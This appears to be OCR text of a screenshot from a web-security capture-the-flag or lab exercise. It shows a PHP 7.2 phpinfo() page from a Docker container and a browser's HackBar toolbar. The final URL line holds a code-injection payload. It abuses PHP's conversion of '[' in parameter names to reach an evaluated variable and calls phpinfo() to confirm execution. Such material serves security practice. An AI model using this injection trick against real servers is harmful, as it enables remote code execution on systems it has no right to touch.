 PHP Version 7.2.34
php
System Linux f89f53d78e3d 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
Elements Console Recorder Performance insights Network Sources Performance Memory Application Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://43.142.108.3:28348/index.php?N[S.S=phpinfo();